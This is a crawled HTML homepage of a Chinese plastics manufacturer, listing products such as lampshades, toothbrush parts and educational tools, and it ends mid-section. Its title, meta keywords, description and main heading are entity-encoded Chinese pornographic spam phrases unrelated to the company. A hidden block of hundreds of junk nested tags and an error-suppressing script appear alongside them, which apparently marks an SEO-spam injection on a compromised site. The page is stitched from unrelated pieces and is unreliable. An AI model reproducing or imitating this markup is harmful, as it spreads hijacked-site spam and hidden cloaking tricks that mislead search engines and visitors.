

--- FILE ---
content_type: text/html
request_url: http://m.roycro.com/
body_size: 11591
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#20037;&#20037;&#22269;&#20135;&#23159;&#23159;&#86;&#82;&#26085;&#38889;&#40644;&#33394;&#65;&#65;&#65;&#32593;&#124;&#20122;&#27954;&#40644;&#33394;&#32593;&#38405;&#35835;&#22269;&#20135;&#20892;&#26449;&#31934;&#21697;&#20037;&#20037;&#124;&#20122;&#27954;&#20154;&#22971;&#20154;&#20154;&#24178;&#65;&#65;&#65;&#22825;&#22825;&#30475;&#22823;&#29255;&#124;&#29087;&#22899;&#23569;&#22919;&#28608;&#24773;&#20037;&#20037;&#19968;&#20108;&#19977;&#22235;&#19981;&#21345;&#20037;&#20037;&#124;&#33609;&#33609;&#24433;&#38498;&#26368;&#26032;&#22320;&#22336;&#20122;&#27954;&#22269;&#20135;&#40644;&#33394;&#32593;&#22336;&#124;&#36215;&#30896;&#31119;&#21033;&#22312;&#32447;&#26085;&#26412;&#22825;&#22825;&#32508;&#21512;&#32593;&#124;&#25104;&#20154;&#20037;&#20037;&#20048;&#31934;&#21697;&#25805;&#22899;&#23401;&#35270;&#39057;&#32593;&#31449;&#124;&#39640;&#28165;&#20813;&#36153;&#22269;&#20135;&#36229;&#30896;&#20154;&#20154;&#55;&#57;</title>
<meta name="keywords" content="&#20037;&#20037;&#22269;&#20135;&#23159;&#23159;&#86;&#82;&#26085;&#38889;&#40644;&#33394;&#65;&#65;&#65;&#32593;&#124;&#20122;&#27954;&#40644;&#33394;&#32593;&#38405;&#35835;&#22269;&#20135;&#20892;&#26449;&#31934;&#21697;&#20037;&#20037;&#124;&#20122;&#27954;&#20154;&#22971;&#20154;&#20154;&#24178;&#65;&#65;&#65;&#22825;&#22825;&#30475;&#22823;&#29255;&#124;&#29087;&#22899;&#23569;&#22919;&#28608;&#24773;&#20037;&#20037;&#19968;&#20108;&#19977;&#22235;&#19981;&#21345;&#20037;&#20037;&#124;&#33609;&#33609;&#24433;&#38498;&#26368;&#26032;&#22320;&#22336;&#20122;&#27954;&#22269;&#20135;&#40644;&#33394;&#32593;&#22336;&#124;&#36215;&#30896;&#31119;&#21033;&#22312;&#32447;&#26085;&#26412;&#22825;&#22825;&#32508;&#21512;&#32593;&#124;&#25104;&#20154;&#20037;&#20037;&#20048;&#31934;&#21697;&#25805;&#22899;&#23401;&#35270;&#39057;&#32593;&#31449;&#124;&#39640;&#28165;&#20813;&#36153;&#22269;&#20135;&#36229;&#30896;&#20154;&#20154;&#55;&#57;" />
<meta name="description" content="&#20037;&#20037;&#22269;&#20135;&#23159;&#23159;&#86;&#82;&#26085;&#38889;&#40644;&#33394;&#65;&#65;&#65;&#32593;&#124;&#20122;&#27954;&#40644;&#33394;&#32593;&#38405;&#35835;&#22269;&#20135;&#20892;&#26449;&#31934;&#21697;&#20037;&#20037;&#124;&#20122;&#27954;&#20154;&#22971;&#20154;&#20154;&#24178;&#65;&#65;&#65;&#22825;&#22825;&#30475;&#22823;&#29255;&#124;&#29087;&#22899;&#23569;&#22919;&#28608;&#24773;&#20037;&#20037;&#19968;&#20108;&#19977;&#22235;&#19981;&#21345;&#20037;&#20037;&#124;&#33609;&#33609;&#24433;&#38498;&#26368;&#26032;&#22320;&#22336;&#20122;&#27954;&#22269;&#20135;&#40644;&#33394;&#32593;&#22336;&#124;&#36215;&#30896;&#31119;&#21033;&#22312;&#32447;&#26085;&#26412;&#22825;&#22825;&#32508;&#21512;&#32593;&#124;&#25104;&#20154;&#20037;&#20037;&#20048;&#31934;&#21697;&#25805;&#22899;&#23401;&#35270;&#39057;&#32593;&#31449;&#124;&#39640;&#28165;&#20813;&#36153;&#22269;&#20135;&#36229;&#30896;&#20154;&#20154;&#55;&#57;" />
<meta name="viewport" content="width=1380">
<link href="/template/pc/skin/css/style.css" rel="stylesheet">
<link href="/template/pc/skin/css/aos.css" rel="stylesheet">
<link href="/template/pc/skin/css/common.css" rel="stylesheet">
<script src="/template/pc/skin/js/jquery.js"></script> 
<script src="/template/pc/skin/js/jquery.superslide.2.1.1.js"></script> 
<script src="/template/pc/skin/js/common.js"></script> 
<!--  --> 
<script type="text/javascript"></script>
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<script type="text/javascript" src="/public/static/common/js/ey_global.js?t=v1.6.0"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://m.roycro.com/">&#20037;&#20037;&#22269;&#20135;&#23159;&#23159;&#86;&#82;&#26085;&#38889;&#40644;&#33394;&#65;&#65;&#65;&#32593;&#124;&#20122;&#27954;&#40644;&#33394;&#32593;&#38405;&#35835;&#22269;&#20135;&#20892;&#26449;&#31934;&#21697;&#20037;&#20037;&#124;&#20122;&#27954;&#20154;&#22971;&#20154;&#20154;&#24178;&#65;&#65;&#65;&#22825;&#22825;&#30475;&#22823;&#29255;&#124;&#29087;&#22899;&#23569;&#22919;&#28608;&#24773;&#20037;&#20037;&#19968;&#20108;&#19977;&#22235;&#19981;&#21345;&#20037;&#20037;&#124;&#33609;&#33609;&#24433;&#38498;&#26368;&#26032;&#22320;&#22336;&#20122;&#27954;&#22269;&#20135;&#40644;&#33394;&#32593;&#22336;&#124;&#36215;&#30896;&#31119;&#21033;&#22312;&#32447;&#26085;&#26412;&#22825;&#22825;&#32508;&#21512;&#32593;&#124;&#25104;&#20154;&#20037;&#20037;&#20048;&#31934;&#21697;&#25805;&#22899;&#23401;&#35270;&#39057;&#32593;&#31449;&#124;&#39640;&#28165;&#20813;&#36153;&#22269;&#20135;&#36229;&#30896;&#20154;&#20154;&#55;&#57;</a></h1>
<div id="kvlnb" class="pl_css_ganrao" style="display: none;"><thead id="kvlnb"></thead><mark id="kvlnb"><xmp id="kvlnb"><span id="kvlnb"><th id="kvlnb"></th></span></xmp></mark><progress id="kvlnb"></progress><font id="kvlnb"></font><rt id="kvlnb"></rt><optgroup id="kvlnb"><xmp id="kvlnb"><noscript id="kvlnb"><tbody id="kvlnb"></tbody></noscript></xmp></optgroup><input id="kvlnb"></input><pre id="kvlnb"></pre><optgroup id="kvlnb"></optgroup><table id="kvlnb"></table><progress id="kvlnb"><td id="kvlnb"><dl id="kvlnb"></dl></td></progress><dd id="kvlnb"><pre id="kvlnb"></pre></dd><i id="kvlnb"><ins id="kvlnb"></ins></i><menuitem id="kvlnb"><strong id="kvlnb"><sup id="kvlnb"><menu id="kvlnb"></menu></sup></strong></menuitem><delect id="kvlnb"></delect><object id="kvlnb"><del id="kvlnb"></del></object><acronym id="kvlnb"></acronym><code id="kvlnb"></code><tfoot id="kvlnb"></tfoot><pre id="kvlnb"><nav id="kvlnb"></nav></pre><nav id="kvlnb"><blockquote id="kvlnb"><tbody id="kvlnb"><tr id="kvlnb"></tr></tbody></blockquote></nav><abbr id="kvlnb"></abbr><span id="kvlnb"><optgroup id="kvlnb"><legend id="kvlnb"></legend></optgroup></span><thead id="kvlnb"><li id="kvlnb"><ol id="kvlnb"><em id="kvlnb"></em></ol></li></thead><option id="kvlnb"></option><pre id="kvlnb"><meter id="kvlnb"><nobr id="kvlnb"></nobr></meter></pre><noframes id="kvlnb"></noframes><input id="kvlnb"></input><optgroup id="kvlnb"><div id="kvlnb"><video id="kvlnb"><acronym id="kvlnb"></acronym></video></div></optgroup><strong id="kvlnb"></strong><object id="kvlnb"><dfn id="kvlnb"></dfn></object><strong id="kvlnb"></strong><nobr id="kvlnb"><pre id="kvlnb"></pre></nobr><meter id="kvlnb"><cite id="kvlnb"><form id="kvlnb"><optgroup id="kvlnb"></optgroup></form></cite></meter><form id="kvlnb"><legend id="kvlnb"></legend></form><pre id="kvlnb"></pre><video id="kvlnb"></video><dl id="kvlnb"><noframes id="kvlnb"><p id="kvlnb"></p></noframes></dl><object id="kvlnb"></object><track id="kvlnb"><input id="kvlnb"></input></track><cite id="kvlnb"><center id="kvlnb"><input id="kvlnb"></input></center></cite><tbody id="kvlnb"><tfoot id="kvlnb"></tfoot></tbody><label id="kvlnb"><button id="kvlnb"></button></label><del id="kvlnb"><cite id="kvlnb"><form id="kvlnb"></form></cite></del><meter id="kvlnb"><dfn id="kvlnb"><form id="kvlnb"><optgroup id="kvlnb"></optgroup></form></dfn></meter><noscript id="kvlnb"></noscript><source id="kvlnb"></source><ul id="kvlnb"><strong id="kvlnb"></strong></ul><video id="kvlnb"><ol id="kvlnb"></ol></video><strike id="kvlnb"></strike><tbody id="kvlnb"><small id="kvlnb"></small></tbody><pre id="kvlnb"><meter id="kvlnb"><nobr id="kvlnb"><form id="kvlnb"></form></nobr></meter></pre><nobr id="kvlnb"><pre id="kvlnb"><u id="kvlnb"><thead id="kvlnb"></thead></u></pre></nobr><xmp id="kvlnb"><style id="kvlnb"><mark id="kvlnb"><noframes id="kvlnb"></noframes></mark></style></xmp><noscript id="kvlnb"><tbody id="kvlnb"></tbody></noscript><acronym id="kvlnb"><strong id="kvlnb"></strong></acronym><dd id="kvlnb"><li id="kvlnb"><tfoot id="kvlnb"><em id="kvlnb"></em></tfoot></li></dd><menuitem id="kvlnb"><strong id="kvlnb"><sup id="kvlnb"></sup></strong></menuitem><meter id="kvlnb"><noframes id="kvlnb"><source id="kvlnb"><tr id="kvlnb"></tr></source></noframes></meter><form id="kvlnb"><legend id="kvlnb"><center id="kvlnb"><input id="kvlnb"></input></center></legend></form><label id="kvlnb"><progress id="kvlnb"><listing id="kvlnb"></listing></progress></label><label id="kvlnb"></label><legend id="kvlnb"><rp id="kvlnb"></rp></legend><em id="kvlnb"></em><label id="kvlnb"><progress id="kvlnb"></progress></label><dl id="kvlnb"><small id="kvlnb"><p id="kvlnb"><ins id="kvlnb"></ins></p></small></dl><th id="kvlnb"></th><label id="kvlnb"><progress id="kvlnb"><listing id="kvlnb"></listing></progress></label><label id="kvlnb"></label><meter id="kvlnb"><dfn id="kvlnb"><source id="kvlnb"><tr id="kvlnb"></tr></source></dfn></meter><thead id="kvlnb"><abbr id="kvlnb"><sup id="kvlnb"><font id="kvlnb"></font></sup></abbr></thead><big id="kvlnb"></big><tbody id="kvlnb"><noframes id="kvlnb"><td id="kvlnb"></td></noframes></tbody><noframes id="kvlnb"></noframes><form id="kvlnb"></form><wbr id="kvlnb"></wbr><form id="kvlnb"><nav id="kvlnb"><dd id="kvlnb"><tbody id="kvlnb"></tbody></dd></nav></form><label id="kvlnb"><button id="kvlnb"><style id="kvlnb"></style></button></label><legend id="kvlnb"></legend><th id="kvlnb"><button id="kvlnb"><rt id="kvlnb"></rt></button></th><nav id="kvlnb"><tt id="kvlnb"></tt></nav><label id="kvlnb"><progress id="kvlnb"></progress></label><dd id="kvlnb"></dd><var id="kvlnb"><wbr id="kvlnb"><output id="kvlnb"><strong id="kvlnb"></strong></output></wbr></var><nobr id="kvlnb"><pre id="kvlnb"><u id="kvlnb"></u></pre></nobr><sup id="kvlnb"><font id="kvlnb"></font></sup><optgroup id="kvlnb"><div id="kvlnb"><video id="kvlnb"></video></div></optgroup><strong id="kvlnb"></strong><dfn id="kvlnb"></dfn><input id="kvlnb"><delect id="kvlnb"><bdo id="kvlnb"><ins id="kvlnb"></ins></bdo></delect></input><small id="kvlnb"></small><tr id="kvlnb"><div id="kvlnb"></div></tr><s id="kvlnb"></s><cite id="kvlnb"><center id="kvlnb"><nav id="kvlnb"><blockquote id="kvlnb"></blockquote></nav></center></cite><nobr id="kvlnb"><dfn id="kvlnb"></dfn></nobr><optgroup id="kvlnb"></optgroup><acronym id="kvlnb"><b id="kvlnb"><legend id="kvlnb"><output id="kvlnb"></output></legend></b></acronym><dfn id="kvlnb"></dfn><dfn id="kvlnb"></dfn><nav id="kvlnb"></nav><kbd id="kvlnb"></kbd><wbr id="kvlnb"><kbd id="kvlnb"><strong id="kvlnb"><sub id="kvlnb"></sub></strong></kbd></wbr><ins id="kvlnb"><label id="kvlnb"><thead id="kvlnb"><pre id="kvlnb"></pre></thead></label></ins><abbr id="kvlnb"><center id="kvlnb"><abbr id="kvlnb"></abbr></center></abbr><thead id="kvlnb"></thead><samp id="kvlnb"><small id="kvlnb"><dfn id="kvlnb"></dfn></small></samp><center id="kvlnb"></center><bdo id="kvlnb"></bdo><table id="kvlnb"></table><sup id="kvlnb"></sup><strong id="kvlnb"></strong><dfn id="kvlnb"><center id="kvlnb"><input id="kvlnb"></input></center></dfn><pre id="kvlnb"><dl id="kvlnb"></dl></pre><table id="kvlnb"></table><var id="kvlnb"><acronym id="kvlnb"><strong id="kvlnb"></strong></acronym></var><var id="kvlnb"><acronym id="kvlnb"><menu id="kvlnb"><samp id="kvlnb"></samp></menu></acronym></var><ins id="kvlnb"><label id="kvlnb"><thead id="kvlnb"></thead></label></ins><tbody id="kvlnb"><noframes id="kvlnb"></noframes></tbody><acronym id="kvlnb"><abbr id="kvlnb"><legend id="kvlnb"><output id="kvlnb"></output></legend></abbr></acronym><tr id="kvlnb"></tr><sup id="kvlnb"><option id="kvlnb"><pre id="kvlnb"></pre></option></sup><ruby id="kvlnb"></ruby><output id="kvlnb"></output><td id="kvlnb"></td><tt id="kvlnb"><i id="kvlnb"></i></tt><video id="kvlnb"></video><legend id="kvlnb"></legend><object id="kvlnb"><del id="kvlnb"><code id="kvlnb"><pre id="kvlnb"></pre></code></del></object><dfn id="kvlnb"><center id="kvlnb"></center></dfn><dfn id="kvlnb"></dfn><menuitem id="kvlnb"><strong id="kvlnb"><address id="kvlnb"><menu id="kvlnb"></menu></address></strong></menuitem><ul id="kvlnb"><strong id="kvlnb"><address id="kvlnb"><menu id="kvlnb"></menu></address></strong></ul><form id="kvlnb"><u id="kvlnb"><thead id="kvlnb"><video id="kvlnb"></video></thead></u></form><wbr id="kvlnb"></wbr><noscript id="kvlnb"></noscript><video id="kvlnb"><tfoot id="kvlnb"><b id="kvlnb"><legend id="kvlnb"></legend></b></tfoot></video><label id="kvlnb"><button id="kvlnb"></button></label><video id="kvlnb"><tfoot id="kvlnb"><em id="kvlnb"></em></tfoot></video><pre id="kvlnb"></pre><small id="kvlnb"></small><delect id="kvlnb"></delect><th id="kvlnb"><button id="kvlnb"><rt id="kvlnb"></rt></button></th><strike id="kvlnb"><rp id="kvlnb"><sup id="kvlnb"></sup></rp></strike><font id="kvlnb"></font><big id="kvlnb"><small id="kvlnb"></small></big><rt id="kvlnb"></rt><ol id="kvlnb"></ol><i id="kvlnb"><ins id="kvlnb"><var id="kvlnb"></var></ins></i><sup id="kvlnb"><font id="kvlnb"><pre id="kvlnb"></pre></font></sup><menu id="kvlnb"><xmp id="kvlnb"><small id="kvlnb"><tbody id="kvlnb"></tbody></small></xmp></menu></div>
<!--頂部開始-->
<div   id="hf3rlt3ku"   class="header_main">
  <div   id="hf3rlt3ku"   class="header w1200 clearfix">
    <ul class="ksdh fr">
      <li id="hf3rlt3ku"    class="lxwm"><s class="icon"></s> <a href="/index.php?m=home&c=Lists&a=index&tid=22" title="聯(lián)系我們">聯(lián)系我們</a> </li>
      <span>|</span>
      <li><a class="mobile" href="javascript:;"><s class="icon"></s>微信</a>
        <div   id="hf3rlt3ku"   class="imgbox"><img src="/uploads/allimg/20230407/1-23040G021305c.jpg" alt="余姚市恒益塑料有限公司"/>
          <p><b>微信號(hào)：17816612160</b>掃一掃 聯(lián)系我們</p>
        </div>
      </li>
      <!--<span>|</span>
      <li>
        <div   id="hf3rlt3ku"   class="wzmap"><s class="icon"></s><a href="">網(wǎng)站地圖</a>（<a href="" target="_blank">百度</a> / <a href="/TF000015/sitemap_google.xml" target="_blank">谷歌</a>）</div>
      </li>-->
    </ul>
    <span>您好，歡迎訪問(wèn)余姚市恒益塑料有限公司官網(wǎng)！</span></div>
</div>
<!--頂部結(jié)束--> 

<!--頭部開始-->
<div   id="hf3rlt3ku"   class="top_main">
  <div   id="hf3rlt3ku"   class="top w1200 clearfix">
    <div   id="hf3rlt3ku"   class="logo fl" aos="fade-right" aos-easing="ease" aos-duration="700"><a href="http://m.roycro.com" title="余姚市恒益塑料有限公司"><img src="/uploads/allimg/20230407/1-23040F94941208.jpg" alt="余姚市恒益塑料有限公司"></a></div>
    <div   id="hf3rlt3ku"   class="webtel fr" aos="fade-left" aos-easing="ease" aos-duration="700"><span id="hf3rlt3ku"    class="icon"></span><b>17816612160</b></div>
  </div>
  <!--導(dǎo)航開始-->
  <div   class="hf3rlt3ku"   id="nav" class="nav w1200">
    <ul class="navlist clearfix">
      <li id="cur"  class='hover' ><a href="http://m.roycro.com" title="網(wǎng)站首頁(yè)">網(wǎng)站首頁(yè)</a></li>
            <li id="hf3rlt3ku"    class=''><a href="/index.php?m=home&c=Lists&a=index&tid=1" title="關(guān)于我們">關(guān)于我們</a>
        <div   id="hf3rlt3ku"   class="subnav">  <a href="/index.php?m=home&c=Lists&a=index&tid=45" title="關(guān)于我們">關(guān)于我們</a>  <a href="/index.php?m=home&c=Lists&a=index&tid=4" title="銷售網(wǎng)絡(luò)">銷售網(wǎng)絡(luò)</a>  <a href="/index.php?m=home&c=Lists&a=index&tid=39" title="合作品牌">合作品牌</a>  </div>
      </li>
            <li id="hf3rlt3ku"    class=''><a href="/index.php?m=home&c=Lists&a=index&tid=5" title="產(chǎn)品中心">產(chǎn)品中心</a>
        <div   id="hf3rlt3ku"   class="subnav">  <a href="/index.php?m=home&c=Lists&a=index&tid=6" title="燈罩">燈罩</a>  <a href="/index.php?m=home&c=Lists&a=index&tid=7" title="電動(dòng)牙刷">電動(dòng)牙刷</a>  <a href="/index.php?m=home&c=Lists&a=index&tid=8" title="剃須刀">剃須刀</a>  <a href="/index.php?m=home&c=Lists&a=index&tid=9" title="學(xué)習(xí)屋">學(xué)習(xí)屋</a>  <a href="/index.php?m=home&c=Lists&a=index&tid=10" title="教育用具">教育用具</a>  <a href="/index.php?m=home&c=Lists&a=index&tid=11" title="汽車增氧器">汽車增氧器</a>  <a href="/index.php?m=home&c=Lists&a=index&tid=42" title="線軸">線軸</a>  <a href="/index.php?m=home&c=Lists&a=index&tid=43" title="捕蟲器配件">捕蟲器配件</a>  </div>
      </li>
            <li id="hf3rlt3ku"    class=''><a href="/index.php?m=home&c=Lists&a=index&tid=41" title="榮譽(yù)資質(zhì)">榮譽(yù)資質(zhì)</a>
        <div   id="hf3rlt3ku"   class="subnav">  </div>
      </li>
            <li id="hf3rlt3ku"    class=''><a href="/index.php?m=home&c=Lists&a=index&tid=21" title="在線留言">在線留言</a>
        <div   id="hf3rlt3ku"   class="subnav">  </div>
      </li>
            <li id="hf3rlt3ku"    class=''><a href="/index.php?m=home&c=Lists&a=index&tid=40" title="客戶見證">客戶見證</a>
        <div   id="hf3rlt3ku"   class="subnav">  </div>
      </li>
            <li id="hf3rlt3ku"    class=''><a href="/index.php?m=home&c=Lists&a=index&tid=22" title="聯(lián)系我們">聯(lián)系我們</a>
        <div   id="hf3rlt3ku"   class="subnav">  </div>
      </li>
          </ul>
  </div>
  <!--導(dǎo)航結(jié)束--> 
</div>
<!--頭部結(jié)束-->  
<!--幻燈片大圖開始-->
<div   class="hf3rlt3ku"   id="banner_main" class="banner_main">
  <div   class="hf3rlt3ku"   id="banner" class="banner">
    <ul class="list clearfix">
            <li><a ><img src="/uploads/allimg/20230407/1-23040G05034418.jpg" alt="PC端幻燈一"/></a></li>
            <li><a ><img src="/uploads/allimg/20230407/1-23040G04Z5345.jpg" alt="PC端幻燈二"/></a></li>
          </ul>
    <div   id="hf3rlt3ku"   class="tip"></div>
    <a href="javascript:;" id="btn_prev" class="prev icon"></a> <a href="javascript:;" id="btn_next" class="next icon"></a></div>
</div>
<!--幻燈片大圖結(jié)束--> 

<!--搜索欄開始-->
<div   id="hf3rlt3ku"   class="announ_main">
  <div   id="hf3rlt3ku"   class="announ w1200 clearfix"> 
    <!--熱搜詞開始-->
    <div   id="hf3rlt3ku"   class="announ_left" aos="fade-right" aos-easing="ease" aos-duration="700"> <span id="hf3rlt3ku"    class="fl">熱門搜索：</span>
      <div   id="hf3rlt3ku"   class="re_key fl"> <span id="hf3rlt3ku"    class=""><a href='/index.php?m=home&c=Lists&a=index&tid=6'  >燈罩</a> </span>  <span id="hf3rlt3ku"    class=""><a href='/index.php?m=home&c=Lists&a=index&tid=7'  >電動(dòng)牙刷</a> </span>  <span id="hf3rlt3ku"    class=""><a href='/index.php?m=home&c=Lists&a=index&tid=8'  >剃須刀</a> </span>  <span id="hf3rlt3ku"    class=""><a href='/index.php?m=home&c=Lists&a=index&tid=9'  >學(xué)習(xí)屋</a> </span>  <span id="hf3rlt3ku"    class=""><a href='/index.php?m=home&c=Lists&a=index&tid=10'  >教育用具</a> </span>  <span id="hf3rlt3ku"    class=""><a href='/index.php?m=home&c=Lists&a=index&tid=11'  >汽車增氧器</a> </span>  <span id="hf3rlt3ku"    class=""><a href='/index.php?m=home&c=Lists&a=index&tid=42'  >線軸</a> </span>  <span id="hf3rlt3ku"    class=""><a href='/index.php?m=home&c=Lists&a=index&tid=43'  >捕蟲器配件</a> </span>  </div>
    </div>
    <!--熱搜詞結(jié)束-->
    <div   id="hf3rlt3ku"   class="announ_right fr" aos="fade-left" aos-easing="ease" aos-duration="700">
      <div   id="hf3rlt3ku"   class="search">         <form method='get' action='/index.php?m=home&c=Search&a=lists'>
          <input class="txt fl" type="text" name="keywords" value="請(qǐng)輸入關(guān)鍵字" onfocus="if(this.value==defaultValue)this.value=''" onblur="if(this.value=='')this.value=defaultValue">
          <input type="submit" value="" class="btn ease">
          <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" />        </form>
         </div>
    </div>
  </div>
</div>
<!--搜索欄結(jié)束-->

<div   id="hf3rlt3ku"   class="index"> 
  <!--產(chǎn)品中心開始--> 
    <div   id="hf3rlt3ku"   class="floor_1_main">
    <div   id="hf3rlt3ku"   class="floor_1 w1200 clearfix">
      <div   id="hf3rlt3ku"   class="title" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
        <h3><!--某某公司·--><b> 
        教育用具</b></h3>
        <h4>早教玩具定制專家</h4>
        <s class="line_lef"></s><s class="line_rig"></s></div>
      <div   id="hf3rlt3ku"   class="iproduct"> 
        <!--產(chǎn)品分類開始-->
        <div   id="hf3rlt3ku"   class="menu hd clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
          <ul class="list clearfix">
                      </ul>
        </div>
        <!--產(chǎn)品分類結(jié)束-->
        <div   id="hf3rlt3ku"   class="ipro bd" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="300">
          <div   id="hf3rlt3ku"   class="cont clearfix">
            <div   id="hf3rlt3ku"   class="bigimg bd fl">
              <ul>
                                <li>
                  <a href="/index.php?m=home&c=View&a=index&aid=124" title="整體使用效果">
                    <img src="/uploads/allimg/20230407/1-23040G10012257.jpg" alt="整體使用效果"/>
                  </a>
                </li>
                                <li>
                  <a href="/index.php?m=home&c=View&a=index&aid=123" title="正方形">
                    <img src="/uploads/allimg/20230407/1-23040G05933611.jpg" alt="正方形"/>
                  </a>
                </li>
                                <li>
                  <a href="/index.php?m=home&c=View&a=index&aid=122" title="長(zhǎng)方形">
                    <img src="/uploads/allimg/20230407/1-23040G05U4L3.jpg" alt="長(zhǎng)方形"/>
                  </a>
                </li>
                              </ul>
            </div>
            <div   id="hf3rlt3ku"   class="smalimg hd fr">
              <ul class="list">
                                <li id="hf3rlt3ku"    class="item">
                  <img src="/uploads/allimg/20230407/1-23040G10012257.jpg" alt="整體使用效果" data-img="/uploads/allimg/20230407/1-23040G10012257.jpg"/>
                  <a class="bg" href="/index.php?m=home&c=View&a=index&aid=124" title="整體使用效果">
                  <h3 >整體使用效果</h3>
                  <span>查看詳情</span>
                </a>
              </li>
                                <li id="hf3rlt3ku"    class="item">
                  <img src="/uploads/allimg/20230407/1-23040G05933611.jpg" alt="正方形" data-img="/uploads/allimg/20230407/1-23040G05933611.jpg"/>
                  <a class="bg" href="/index.php?m=home&c=View&a=index&aid=123" title="正方形">
                  <h3 >正方形</h3>
                  <span>查看詳情</span>
                </a>
              </li>
                                <li id="hf3rlt3ku"    class="item">
                  <img src="/uploads/allimg/20230407/1-23040G05U4L3.jpg" alt="長(zhǎng)方形" data-img="/uploads/allimg/20230407/1-23040G05U4L3.jpg"/>
                  <a class="bg" href="/index.php?m=home&c=View&a=index&aid=122" title="長(zhǎng)方形">
                  <h3 >長(zhǎng)方形</h3>
                  <span>查看詳情</span>
                </a>
              </li>
                              </ul>
            </div>
          </div>
        </div>
        <div   id="hf3rlt3ku"   class="more clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="400"><a class="gd" href="/index.php?m=home&c=Lists&a=index&tid=10">查看更多</a><a class="zx" >在線咨詢</a></div>
      </div>
    </div>
  </div>
   
  <!--產(chǎn)品中心結(jié)束--> 
  
  <script type="text/javascript">  
jQuery(".ipro").slide({mainCell:".bd ul",interTime: 5000,autoPlay:true});		
</script> 
  
  <!--小banner開始-->
  <div   id="hf3rlt3ku"   class="xunpan" aos="fade-up" aos-easing="ease" aos-duration="700">
    <div   id="hf3rlt3ku"   class="w1200 por clearfix">
      <!-- <a  class="img">
        <img src="/template/pc/skin/images/ren.png" alt=""/>
      </a> -->
      <div   id="hf3rlt3ku"   class="zixun fr">
        <p class="tit">
          根據(jù)您的要求量身定制
          <span id="hf3rlt3ku"    class="en">Customize according to your request</span>
        </p>
        <div   id="hf3rlt3ku"   class="tel">
          <em class="icon"></em>
          17816612160          <a class="icon" >立即咨詢</a>
        </div>
      </div>
    </div>
  </div>
  <style>

  </style>
  <!--小banner結(jié)束--> 
  
  <!--產(chǎn)品優(yōu)勢(shì)開始-->
  <div   id="hf3rlt3ku"   class="floor_2_main">
    <div   id="hf3rlt3ku"   class="floor_2 w1200">
      <div   id="hf3rlt3ku"   class="title" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">         <h3><!--某某科技·-->
          <b>產(chǎn)品優(yōu)勢(shì)</b>
        </h3>
        <h4>深入了解顧客需求，提供一流產(chǎn)品與服務(wù)</h4>
         <s class="line_lef"></s><s class="line_rig"></s></div>
      <div   id="hf3rlt3ku"   class="youshi clearfix"> 
        <!--供應(yīng)開始--> 
        
               <div   id="hf3rlt3ku"   class="item it1 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200">
          <div   id="hf3rlt3ku"   class="tit fl">
            <img src="/template/pc/skin/images/bt1.jpg"/>
            <h3>supply</h3>
          </div>
          <div   id="hf3rlt3ku"   class="txt fl">
            <h2>全產(chǎn)業(yè)鏈 供應(yīng)服務(wù)</h2>
            <h4>研發(fā)、生產(chǎn)、銷售、服務(wù)一條龍服務(wù)</h4>
            <p class="desc"><p>余姚市恒益塑料秉承專業(yè)、敬業(yè)、精業(yè)的企業(yè)精神，堅(jiān)持誠(chéng)信、務(wù)實(shí)、進(jìn)取、永續(xù)的經(jīng)營(yíng)理念，同時(shí)依靠先進(jìn)的技術(shù)和設(shè)備，嚴(yán)把產(chǎn)品質(zhì)量關(guān)，追求客戶100%的滿意度。公司依托自身的研發(fā)力量，廣泛開展技術(shù)和學(xué)術(shù)交流，使產(chǎn)品更廣泛地服務(wù)于眾多行業(yè)。為提供客戶更全面、便捷的服務(wù)，余姚市恒益塑料積極延伸服務(wù)體系，可根據(jù)客戶需求，提供定制化的產(chǎn)品，形成了從原材料控制、生產(chǎn)、檢測(cè)、包裝、售前售后服務(wù)為一體的全產(chǎn)業(yè)鏈服務(wù)。強(qiáng)化質(zhì)量體系和市場(chǎng)準(zhǔn)入體系管理，為客戶提供標(biāo)準(zhǔn)及法規(guī)要求的產(chǎn)品。</p> </p>
            <!--<a class="cha" href="/index.php?m=home&c=Lists&a=index&tid=24">查看詳情</a>--></div>
          <a class="img">
              <img src="/uploads/allimg/20230408/1-23040Q45421627.jpg"/>
              </a>
           </div>
         
        
        <!--供應(yīng)結(jié)束--> 
        
        <!--定制開始--> 
                <div   id="hf3rlt3ku"   class="item it2 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="300">
          <div   id="hf3rlt3ku"   class="tit fl"><img src="/template/pc/skin/images/bt2.jpg" alt="安全環(huán)保"/>
            <h3>SAFETY</h3>
          </div>
          <div   id="hf3rlt3ku"   class="txt fl">
            <h2>安全環(huán)保</h2>
            <h4>零排放的產(chǎn)業(yè)鏈</h4>
            <p class="desc"><p>&nbsp;作為一家有責(zé)任感的生產(chǎn)企業(yè)，我們堅(jiān)持將經(jīng)濟(jì)效益、社會(huì)責(zé)任以及環(huán)境保護(hù)結(jié)合在一起，通過(guò)科學(xué)與創(chuàng)新，整個(gè)生產(chǎn)過(guò)程中實(shí)現(xiàn)了零排放。</p> </p>
            <!--<a class="cha" href="/index.php?m=home&c=Lists&a=index&tid=25">查看詳情</a>--></div>
          <a class="img"><img src="/uploads/allimg/20230408/1-23040Q4543H14.jpg" alt="安全環(huán)保"/></a></div>
         
        <!--定制結(jié)束--> 
        
        <!--品質(zhì)開始--> 
                <div   id="hf3rlt3ku"   class="item it3 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="400">
          <div   id="hf3rlt3ku"   class="tit fl"><img src="/template/pc/skin/images/bt3.jpg"  alt="定制 高質(zhì)保量、定制生產(chǎn)"/>
            <h3>QUALITY</h3>
          </div>
          <div   id="hf3rlt3ku"   class="txt fl">
